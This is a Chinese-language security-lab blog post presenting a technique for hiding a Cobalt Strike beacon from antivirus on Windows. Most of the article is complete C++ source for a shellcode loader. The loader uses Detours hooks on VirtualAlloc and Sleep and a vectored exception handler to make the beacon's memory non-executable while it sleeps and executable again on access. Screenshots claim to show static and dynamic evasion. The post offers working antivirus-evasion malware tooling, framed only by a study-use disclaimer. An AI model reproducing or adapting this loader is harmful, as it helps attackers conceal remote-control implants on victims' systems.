創安實驗室專欄

您的當前位置:首頁 > 創安實驗室專欄

古語有雲:“學如逆水行舟,不進則退。”面對如今随時都在變化的網絡安全環境更是如此。爲此,創信華通微信公衆号特開(kāi)設“創安實驗室專欄”,以記錄創信華通創安實驗室在技術上的探索,加強同行間的交流,相互學習,共同進步。

✦+

+

windows基于hook的遠控免殺



HOOK的概念

鈎子(Hook),是Windows消息處理機制的一(yī)個平台,應用程序可以在上面設置子程以監視指定窗口的某種消息,而且所監視的窗口可以是其他進程所創建的。當消息到達後,在目标窗口處理函數之前處理它。鈎子機制允許應用程序截獲處理window消息或特定事件。其實就是改變程序執行流程的一(yī)種技術的統稱。

免殺實現

int main()

{

hEvent = CreateEvent(NULL, TRUE, false, NULL);//創建一(yī)個命名的或無名的事件對象

AddVectoredExceptionHandler(1, &FirstVectExcepHandler);//注冊向量異常處理程序,并返回異常處理程序的句柄

Hook(); //開(kāi)始hook

HANDLE hThread1 = CreateThread(NULL, 0, Beacon_set_Memory_attributes, NULL, 0, NULL);//創建線程,指向線程函數的地址Beacon_set_Memory_attributes

CloseHandle(hThread1);//關閉線程

unsigned char* BinData = NULL;

size_t size = 0;

char* szFilePath = ".\\test.bin";

BinData = ReadBinaryFile(szFilePath, &size);

shellcode_addr = VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_READWRITE);//申請内存空間,返回首地址

memcpy(shellcode_addr, BinData, size);//從存儲區 BinData複制 size個字節到存儲區 shellcode_addr

VirtualProtect(shellcode_addr, size, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);//将shellcode_addr所在内存區域設置爲可執行模式

(*(int(*)()) shellcode_addr)(); //執行shellcode

UnHook();//結束hook

return 0;

}

主要函數

DWORD WINAPI Beacon_set_Memory_attributes(LPVOID lpParameter):用于設置shellcode區域的不可執行模式

LONG NTAPI FirstVectExcepHandler(PEXCEPTION_POINTERS pExcepInfo):用于恢複shellcode區域的可執行模式

unsigned char* ReadBinaryFile(char* szFilePath, size_t* size):用于讀取二進制文件

void Hook():HOOK

void UnHook():接觸HOOK

void WINAPI NewSleep(DWORD dwMilliseconds):顯示cs的sleep時間

LPVOID WINAPI NewVirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect):用于分(fēn)配内存地址和大(dà)小(xiǎo)

設置Beacon_address所在内存區域設置爲可執行模式

LONG NTAPI FirstVectExcepHandler(PEXCEPTION_POINTERS pExcepInfo)

{

printf("FirstVectExcepHandler\n");

printf("異常錯誤碼:%x\n", pExcepInfo->ExceptionRecord->ExceptionCode);

//printf("線程地址:%llx\n", pExcepInfo->ContextRecord->Rip);

if (pExcepInfo->ExceptionRecord->ExceptionCode == 0xc0000005)

{

printf("恢複Beacon内存屬性\n");

VirtualProtect(Beacon_address, Beacon_data_len, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);//設置Beacon_address所在内存區域設置爲可執行模式

return EXCEPTION_CONTINUE_EXECUTION;

}

return EXCEPTION_CONTINUE_SEARCH;

}

将shellcode_addr所在内存區域設置爲不可執行模式

DWORD WINAPI Beacon_set_Memory_attributes(LPVOID lpParameter)

{

printf("Beacon_set_Memory_attributes啓動\n");

while (true)

{

WaitForSingleObject(hEvent, INFINITE);//檢測hEvent事件的信号狀态,INFINITE表示函數将僅在對象收到信号時返回

printf("設置Beacon内存屬性不可執行\n");

VirtualProtect(Beacon_address, Beacon_data_len, PAGE_READWRITE, &Beacon_Memory_address_flOldProtect);//将shellcode_addr所在内存區域設置爲不可執行模式

ResetEvent(hEvent); //設置事件hEvent爲無信号狀态

}

return 0;

}



靜态免殺效果



動态免殺效果

完整代碼

#include "pch.h"

#include

#include

#include

#include "detours.h"

#include "detver.h"

#pragma comment(lib,"detours.lib")

LPVOID Beacon_address;

SIZE_T Beacon_data_len;

DWORD Beacon_Memory_address_flOldProtect;

HANDLE hEvent;

BOOL Vir_FLAG = TRUE;

LPVOID shellcode_addr;

static LPVOID(WINAPI* OldVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect) = VirtualAlloc;

//分(fēn)配内存地址和大(dà)小(xiǎo)

LPVOID WINAPI NewVirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect) {

Beacon_data_len = dwSize;

Beacon_address = OldVirtualAlloc(lpAddress, dwSize, flAllocationType, flProtect);

printf("分(fēn)配大(dà)小(xiǎo):%d", Beacon_data_len);

printf("分(fēn)配地址:%llx \n", Beacon_address);

return Beacon_address;

}

static VOID(WINAPI* OldSleep)(DWORD dwMilliseconds) = Sleep;

//設置新的sleep地址

void WINAPI NewSleep(DWORD dwMilliseconds)

{

if (Vir_FLAG)

{

VirtualFree(shellcode_addr, 0, MEM_RELEASE);

Vir_FLAG = false;

}

printf("sleep時間:%d\n", dwMilliseconds);

SetEvent(hEvent);

OldSleep(dwMilliseconds);

}

void Hook()

{

DetourRestoreAfterWith(); //避免重複HOOK

DetourTransactionBegin(); // 開(kāi)始HOOK

DetourUpdateThread(GetCurrentThread());//列入一(yī)個在DetourTransaction過程中(zhōng)要進行update的線程,爲了避免崩潰

DetourAttach((PVOID*)&OldVirtualAlloc, NewVirtualAlloc); //多次調用DetourAttach,HOOK多個函數

DetourAttach((PVOID*)&OldSleep, NewSleep);

DetourTransactionCommit(); // 提交HOOK

}

void UnHook()

{

DetourTransactionBegin();//解除截獲過程

DetourUpdateThread(GetCurrentThread());//列入一(yī)個在DetourTransaction過程中(zhōng)要進行update的線程,爲了避免崩潰

DetourDetach((PVOID*)&OldVirtualAlloc, NewVirtualAlloc);//撤銷對NewVirtualAlloc的hook

DetourTransactionCommit();//解除hook

}

size_t GetSize(char* szFilePath)

{

size_t size;

FILE* f = fopen(szFilePath, "rb");

fseek(f, 0, SEEK_END);

size = ftell(f);//ftell配合fseek計算出文件大(dà)小(xiǎo)

rewind(f);

fclose(f);

return size;

}

unsigned char* ReadBinaryFile(char* szFilePath, size_t* size)

{

unsigned char* p = NULL;

FILE* f = NULL;

size_t res = 0;

*size = GetSize(szFilePath);

if (*size == 0) return NULL;

f = fopen(szFilePath, "rb");

if (f == NULL)

{

printf("Binary file does not exists!\n");

return 0;

}

p = new unsigned char[*size];

// Read file

rewind(f);

res = fread(p, sizeof(unsigned char), *size, f);

fclose(f);

if (res == 0)

{

delete[] p;

return NULL;

}

return p;

}

BOOL is_Exception(DWORD64 Exception_addr)

{

if (Exception_addr < ((DWORD64)Beacon_address + Beacon_data_len) && Exception_addr >(DWORD64)Beacon_address)

{

printf("地址符合:%llx\n", Exception_addr);

return true;

}

printf("地址不符合:%llx\n", Exception_addr);

return false;

}

LONG NTAPI FirstVectExcepHandler(PEXCEPTION_POINTERS pExcepInfo)

{

printf("FirstVectExcepHandler\n");

printf("異常錯誤碼:%x\n", pExcepInfo->ExceptionRecord->ExceptionCode);

//printf("線程地址:%llx\n", pExcepInfo->ContextRecord->Rip);

if (pExcepInfo->ExceptionRecord->ExceptionCode == 0xc0000005)

{

printf("恢複Beacon内存屬性\n");

VirtualProtect(Beacon_address, Beacon_data_len, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);//設置Beacon_address所在内存區域設置爲可執行模式

return EXCEPTION_CONTINUE_EXECUTION;

}

return EXCEPTION_CONTINUE_SEARCH;

}

DWORD WINAPI Beacon_set_Memory_attributes(LPVOID lpParameter)

{

printf("Beacon_set_Memory_attributes啓動\n");

while (true)

{

WaitForSingleObject(hEvent, INFINITE);//檢測hEvent事件的信号狀态,INFINITE表示函數将僅在對象收到信号時返回

printf("設置Beacon内存屬性不可執行\n");

VirtualProtect(Beacon_address, Beacon_data_len, PAGE_READWRITE, &Beacon_Memory_address_flOldProtect);//将shellcode_addr所在内存區域設置爲不可執行模式

ResetEvent(hEvent); //設置事件hEvent爲無信号狀态

}

return 0;

}

int main()

{

hEvent = CreateEvent(NULL, TRUE, false, NULL);//創建一(yī)個命名的或無名的事件對象

AddVectoredExceptionHandler(1, &FirstVectExcepHandler);//注冊向量異常處理程序,并返回異常處理程序的句柄

Hook(); //開(kāi)始hook

HANDLE hThread1 = CreateThread(NULL, 0, Beacon_set_Memory_attributes, NULL, 0, NULL);//創建線程,指向線程函數的地址Beacon_set_Memory_attributes

CloseHandle(hThread1);//關閉線程

unsigned char* BinData = NULL;

size_t size = 0;

char* szFilePath = ".\\test.bin";

BinData = ReadBinaryFile(szFilePath, &size);

shellcode_addr = VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_READWRITE);//申請内存空間,返回首地址

memcpy(shellcode_addr, BinData, size);//從存儲區 BinData複制 size個字節到存儲區 shellcode_addr

VirtualProtect(shellcode_addr, size, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);//将shellcode_addr所在内存區域設置爲可執行模式

(*(int(*)()) shellcode_addr)(); //執行shellcode

UnHook();//結束hook

return 0;

}

E·N·D

本文由創信華通創安攻防實驗室編輯。

本文僅限于個人學習和技術研究,由于傳播、利用此文所提供的信息而造成刑事案件、非授權攻擊等違法行爲,均由使用者本人負責,本單位不爲此承擔任何責任。創安攻防實驗室擁有對此文章的修改和解釋權,如欲轉載或傳播此文章,必須保證此文章的完整性,包括版權聲明等全部内容。

如有侵權,請聯系後台。

●

創安攻防實驗室

創安攻防實驗室,是天慕卓越(深圳)網絡科技有限公司旗下(xià)的技術研究團隊,成立于2021年9月,主要研究紅藍(lán)對抗、重大(dà)安全保障、應急響應等方向。

創安攻防實驗室圓滿完成了多次公安舉辦的重要網絡安全保障和攻防演習活動,并積極參加各類網絡安全競賽,屢獲殊榮。

創安攻防實驗室秉承創信華通的發展理念,緻力打造國内一(yī)流網絡安全團隊。